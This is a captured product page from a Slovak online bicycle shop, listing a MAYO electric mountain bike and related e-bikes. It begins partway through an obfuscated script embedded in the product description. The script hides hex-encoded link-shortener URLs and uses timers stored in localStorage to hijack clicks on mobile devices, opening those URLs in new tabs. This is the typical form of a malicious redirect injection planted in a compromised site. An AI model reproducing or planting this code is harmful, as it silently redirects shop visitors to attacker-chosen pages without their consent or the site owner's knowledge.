_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x59\x48\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x59\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Ďalšie informácie</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Detaily produktu">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_velkost-ramu">
				<th class="woocommerce-product-attributes-item__label" scope="row">Veľkosť rámu</th>
				<td class="woocommerce-product-attributes-item__value"><p>16&quot;</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Recenzie		</h2>

		
			<p class="woocommerce-noreviews">Nikto zatiaľ nepridal hodnotenie.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridajte prvú recenziu pre &ldquo;MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/mayo-e-xc-275-flash-power-d-siva-biela/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><p class="must-log-in">Musíte byť <a href="https://www.cyklo1.sk/moj-ucet/">prihlásený</a> pre pridanie hodnotenia.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-oehtn9v8');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "http://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-2342 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">PRODUKTY</h3><ul class="product-categories"><li class="cat-item cat-item-104 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a><ul class='children'>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a>	<ul class='children'>
<li class="cat-item cat-item-143 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/">Hardtail</a>		<ul class='children'>
<li class="cat-item cat-item-144"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/29/">29</a></li>
<li class="cat-item cat-item-145"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/275/">27,5</a></li>
		</ul>
</li>
<li class="cat-item cat-item-137"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/celoodpruzene/">Celoodpružené</a></li>
	</ul>
</li>
<li class="cat-item cat-item-138"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
<li class="cat-item cat-item-139"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
<li class="cat-item cat-item-140"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
<li class="cat-item cat-item-141"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
<li class="cat-item cat-item-142"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent current-cat-parent"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">Elektrobicykle</a><ul class='children'>
<li class="cat-item cat-item-218"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cestne-elektrobicykle/">Cestné</a></li>
<li class="cat-item cat-item-103"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
<li class="cat-item cat-item-102"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
<li class="cat-item cat-item-101 current-cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
</ul>
</li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a><ul class='children'>
<li class="cat-item cat-item-175"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
<li class="cat-item cat-item-176"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
</ul>
</li>
<li class="cat-item cat-item-106"><a href="https://www.cyklo1.sk/kategoria/prislusenstvo/">Príslušenstvo</a></li>
</ul></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Súvisiace produkty</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-2326 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29 FLASH TOUR D 36V BB čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29 FLASH TOUR D 36V BB čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2326" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2326" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29 FLASH TOUR D 36V BB čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2326" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2311 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-comp-d-36v-11spd-siva-biela/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-comp-d-36v-11spd-b-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM COMP D 36V 11spd sivá - biela" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-comp-d-36v-11spd-b-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-comp-d-36v-11spd-b-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-comp-d-36v-11spd-b-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-comp-d-36v-11spd-siva-biela/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM COMP D 36V 11spd sivá &#8211; biela</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-comp-d-36v-11spd-siva-biela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2311" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2311" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM COMP D 36V 11spd sivá - biela&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2311" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2301 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2301" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2301" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2301" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2287 status-publish last instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM TOUR D 36V čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM TOUR D 36V čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2287" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2287" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM TOUR D 36V čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2287" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3571 status-publish first instock product_cat-elektro-mtb product_tag-merida has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-sedycierny/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-sedy-cierny-_ie477694-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MERIDA eONE-SIXTY 875 šedý(čierny)" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-sedy-cierny-_ie477694-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-sedy-cierny-_ie477694-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-sedy-cierny-_ie477694-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-sedycierny/">
	<h3 class="woocommerce-loop-product__title">MERIDA eONE-SIXTY 875 šedý(čierny)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-sedycierny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3571" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3571" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MERIDA eONE-SIXTY 875 šedý(čierny)&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3571" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2345 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-d-36v-cierno-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-d-36v-cierno-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 27,5 FLASH TOUR D 36V  čierno &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-275-flash-power-d-siva-biela/?add-to-cart=2345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2345" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2345" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - červená“" rel="nofollow" data-success_message="„MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - červená“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2345" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2739 status-publish instock product_cat-elektro-mtb product_tag-leader-fox has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/leader-fox-e-arran-29-720/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-18%</div></div><div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2024/03/leader-fox-arran-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leader Fox E-ARRAN 29&quot; 36V/20Ah (720 Wh)" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2024/03/leader-fox-arran-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2024/03/leader-fox-arran-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2024/03/leader-fox-arran-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/leader-fox-e-arran-29-720/">
	<h3 class="woocommerce-loop-product__title">Leader Fox E-ARRAN 29&#8243; 36V/20Ah (720 Wh)</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Pôvodná cena bola: 3799.00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktuálna cena je: 3099.00&nbsp;&euro;.</span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/leader-fox-e-arran-29-720/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2739" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2739" data-product_sku="" aria-label="Výber nastavení pre &ldquo;Leader Fox E-ARRAN 29&quot; 36V/20Ah (720 Wh)&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2739" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2283 status-publish last instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-lite-d-36v-bb/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-lite-d-36v-bb-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO E-XC 29 FLASH LITE D 36V BB" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-lite-d-36v-bb-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-lite-d-36v-bb-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-lite-d-36v-bb-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-lite-d-36v-bb/">
	<h3 class="woocommerce-loop-product__title">MAYO E-XC 29 FLASH LITE D 36V BB</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-275-flash-power-d-siva-biela/?add-to-cart=2283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2283" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2283" data-product_sku="" aria-label="Pridať do košíka: „MAYO E-XC 29 FLASH LITE D 36V BB“" rel="nofollow" data-success_message="„MAYO E-XC 29 FLASH LITE D 36V BB“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2283" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3558 status-publish first instock product_cat-elektro-mtb product_tag-merida has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-500-se-ciernystrieborny/" aria-label="Go to product page">
